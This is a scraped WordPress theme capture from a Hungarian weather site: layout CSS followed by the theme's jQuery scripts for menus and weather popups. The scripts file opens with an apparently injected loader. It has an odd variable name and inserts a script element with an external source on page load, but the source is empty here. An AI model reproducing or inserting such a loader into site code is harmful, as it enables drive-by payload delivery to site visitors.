	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(135deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.weather-grid .data .icon {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.weather-grid .data .temperature {
	position: absolute;
	top: 50%;
	left: 55%;
	color: #ffffff;
	font-size: 3.2em;
	font-weight: bold;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.expand-button {
	display: block;
	position: absolute;
	left: 50%;
	bottom: 12px;
	margin-left: -12px;
	width: 24px;
	height: 24px;
	line-height: 25px;
	background: #00a4f9;
	border-radius: 12px;
	color: #ffffff;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.expand-button:hover {
	background: #000000;
	color: #ffffff;
}
.expand-button:after {
	content: '\e64b';
	display: inline-block;
	width: 1em;
	height: 1em;
	font-family: themify;
}
.expanded .expand-button:after {
	content: '\e648';
}

.weather-popup .hentry {
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 20px;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 80%;
	max-height: 80vh;
	overflow: auto;
	z-index: 21;
}
@media screen and (min-width: 700px) {
	.weather-popup .hentry {
		width: 620px;
	}
}
.weather-popup:before {
	content: '';
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.8);
	z-index: 20;
}
.weather-popup .loader {
	position: fixed !important;
	color: #ffffff;
	z-index: 22;
}

body.single .hentry.weather,
.weather-popup .hentry.weather {
	color: #ffffff;
}
body.single-weather .hentry {
	position: relative;
}
body.single-weather .hentry .entry-header,
.weather-popup .entry-header {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
	height: auto;
	position: relative;
}
body.single-weather .hentry .entry-header .entry-title,
.weather-popup .entry-header .entry-title {
	margin: 0;
	padding-right: 10px;
	display: inline-block;
	font-size: 3em;
}
body.single-weather .hentry .entry-header .entry-title {
	left: auto;
}
body.single-weather .hentry .entry-header .entry-date,
.weather-popup .entry-header .entry-date {
	margin: 0;
	display: inline-block;
	font-size: 1.5em;
}
body.single-weather .hentry .entry-header .entry-date {
	top: 100px;
	left: auto;
}
body.single-weather .hentry .weather-icon,
.weather-popup .hentry .weather-icon {
	display: block;
	margin: 0 auto;
	width: 66.66%;
}
.weather-popup .entry-data {
	margin: 0;
}
body.single-weather .hentry .weather-details .weather-type,
.weather-popup .weather-details .weather-type {
	margin: 0 0 0.5em;
	font-size: 1.5em;
}
body.single-weather .hentry .weather-details .data,
.weather-popup .weather-details .data {
	margin: 0 0.5em 0.5em 0;
	font-size: 1.5em;
}
@media screen and (max-width:639px) {
	body.single-weather .hentry .weather-details .data,
	.weather-popup .weather-details .data {
		font-size: 1em;
	}
}
/*body.single-weather .hentry .weather-details .data:before,
.weather-popup .weather-details .data:before {
	font-family: themify;
}
body.single-weather .hentry .weather-details .data.temp-max:before,
.weather-popup .weather-details .data.temp-max:before {
	content: '\e627  ';
}
body.single-weather .hentry .weather-details .data.temp-min:before,
.weather-popup .weather-details .data.temp-min:before {
	content: '\e62a  ';
}
body.single-weather .hentry .weather-details .data.chance:before,
.weather-popup .hentry .weather-details .data.chance:before {
	content: '\e673  ';
}*/
.weather-popup .popup-close {
	position: absolute;
	top: 10px;
	right: 10px;
	cursor: pointer;
	text-decoration: none;
}
.weather-popup .popup-close:after {
	content: '\e646';
	font-family: themify;
	color: #ffffff;
}

.welcome {
	background: #00a4f9;
	color: #ffffff;
}
.welcome .wrapper {
	padding-bottom: 120px;
}
@media screen and (min-width:1280px) {
	.welcome .section-content {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
		-webkit-column-gap: 40px;
		-moz-column-gap: 40px;
		column-gap: 40px;
	}
}
.welcome .section-content p {
	margin-top: 0;
}

.news .card {
	margin: 0.8% 0.8% 4.5%;
}
.news .card .entry-title {
	padding: 30px;
}
.news .card .entry-date {
	display: block;
	padding: 0 30px 15px;
}
.news .card .entry-content {
	padding: 0 30px 30px;
	line-height: 1.2em;
	height: 4.8em;
	overflow: hidden;
}
.news .card .entry-content p {
	margin: 0;
}
.news .card .entry-footer {
	position: relative;
	padding: 0 30px 30px;
	text-align: right;
}
.news .card .entry-link {
	display: inline-block;
	color: #00a4f9;
	font-size: 1.5em;
}
.news .card .entry-link:before {
	display: inline-block;
	content: '\e628';
	font-family: themify;
}
.news .card .entry-link .label {
	display: none;
}
.news .card .post-edit-link {
	position: absolute;
	left: 0;
	bottom: 0;
}
.news .card .wp-post-image {
	width: 100%;
	height: auto;
}
@media screen and (min-width:1280px) {
	.news .card {
		display: inline-block;
		margin-bottom: 0.8%;
		width: 31.73%;
		min-height: 525px;
		vertical-align: top;
	}
	.news .card .entry-footer {
		position: absolute;
		padding: 0;
		right: 30px;
		bottom: 30px;
	}
	.news .card .entry-footer .post-edit-link {
		top: auto;
		left: auto;
		right: 0;
    	bottom: -20px;
	}
}

.hentry.page>* {
    margin-left: 0.8%;
    margin-right: 0.8%;
}

#footer-page {
	background: #282828;
}
#footer-page article {
	padding: 50px 0.8%;
}
#footer-page article h1 {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
	color: #ffffff;
}
#footer-page article p {
	margin: 0.8%;
}
#footer-page input,
#footer-page textarea {
	display: block;
	margin: 20px 0;
	padding: 13px 15px;
	width: 100%;
	line-height: 14px;
	background: #1c1c1c;
	border: none;
	color: #ffffff;
	font-size: 12px;
	outline: none;
}
#footer-page .submit {
	margin-top: 0;
	text-align: center;
}
#footer-page .submit input {
	display: inline-block;
	margin-top: 0;
	width: 50%;
	background: #00a4f9;
}
@media screen and (min-width:1280px) {
	#footer-page .fields {
		float: left;
		display: block;
		margin-top: 0;
		margin-bottom: 0;
		width: 48.4%;
	}
	#footer-page .fields span:first-child input,
	#footer-page .fields span:first-child textarea {
		margin-top: 0;
	}
	#footer-page .fields span:last-child input,
	#footer-page .fields span:last-child textarea {
		margin-bottom: 0;
	}
	#footer-page .submit {
		clear: both;
		text-align: right;
	}
	#footer-page textarea {
		height: 100px;
	}
	#footer-page .submit input {
		margin-top: 20px;
		width: 23%;
	}
}
.ajax-loader {
	display: none;
}

#site-footer {
	padding: 1px;
	background: #242424;
	color: #7f7f7f;
	text-align: center;
	line-height: 1.5em;
}
#site-footer p {
	margin: 15px;
}

.wpcf7-response-output {
	background: #ffffff;
}

.banner {
	text-align: center;
}
#site-header .banner {
	display: none;
	position: absolute;
	top: 10px;
	right: 10px;
}
body.banners_on section.welcome .section-content {
	margin-right: 40px;
	max-width: 834px;
	min-height: 250px;
}
@media screen and (min-width:1280px) {
	#site-header .banner {
		display: block;
	}
	body.banners_on section.welcome .wrapper:after {
		display: block;
		content: '';
		clear: both;
	}
	body.banners_on section.welcome .section-content {
		float: left;
	}
	body.banners_on section.welcome .banner {
		float: right;
	}
	body.home.banners_on .news .card {
		width: 34.6%;
		min-height: 600px;
	}
	body.home.banners_on .news .banner {
		display: inline-block;
		margin: 0.8%;
	}
}
@media screen and (max-width:800px) {
	.banner.size-728x90 {
		display: none;
	}
}
@media screen and (min-width:801px) {
	.banners-wrap .banner.size-300x250 {
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0
body_size: 922
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}(function($) {
	function initMenuToggle() {
		$('#menu-toggle').click(function(){
			$('body').toggleClass('menu-expanded');
		});
	}
	function initMenuAnchors() {
		$('#main-menu a').each(function(){
			var link = $(this).attr('href');
			if (link && link.match(/^#/)) {
				$(this).click(function(e){
					$('html, body').stop().animate({
						scrollTop: $(link).offset().top
					}, 300, 'swing');
					e.preventDefault();
				});
			}
		});
	}
	function initGridExpander() {
		$('.weather-grid').each(function(){
			var $content = $(this),
				$button = $('<a/>').addClass('expand-button');
			$button.click(function(){
				if ($content.hasClass('expanded')) {
					$('html, body').stop().animate({
						scrollTop: $content.offset().top
					}, 300, 'swing', function(){
						$content.removeClass('expanded');
					});
				} else {
					$content.addClass('expanded');
				}
			});
			$content.append($button);
		})
	}
	function initWeatherPopup() {
		var $popup;
		$('.weather-grid').each(function(){
			var $grid = $(this);
			$('.card-button', $grid).unbind('click').click(function(e){
				if (e.ctrlKey || e.shiftKey || e.which == 2) {
					return;
				}
				e.preventDefault();
				if ($(this).attr('href')) {
					showPopup($(this).attr('href'));
				}
			});
			createPopup();
			function createPopup() {
				$popup = $('<div/>').addClass('weather-popup').hide();
				$popup.append($('<div/>').addClass('popup-content'));
				$grid.append($popup);
				$popup.click(function(){
					hidePopup();
				});
				$('.popup-content', $popup).click(function(e){
					e.stopPropagation();
				});
				$(document).keyup(function(e){
					if (e.keyCode == 27 || e.key == 'escape') {
						hidePopup();
					}
				});
				$popup.loader({
					hide: true,
					label: 'kis türelmet',
					width: 40,
					height: 40,
					motion: 'sprite',
					motionspeed: 500,
					frames: 5,
					delay: 500,
					image: szepido_scripts.theme_url + '/js/lib/loader.png'
				});
			}
			function showPopup(url) {
				$popup.fadeIn();
				$popup.loader('show');
				$('.popup-content', $popup).load(url+'?onlycontent', function(d){
					$popup.loader('hide');
					$('.popup-content', $popup).html(d);
					$('.popup-content article', $popup).append($('<a/>').addClass('popup-close').click(hidePopup));
				});
			}
			function hidePopup() {
				$popup.fadeOut(function(){
					$('.popup-content', $popup).html('');
				});
			}
		});
	}
	$(function () {
		initMenuToggle();
		initMenuAnchors();
		initGridExpander();
		initWeatherPopup();
	});
})(jQuery, this);
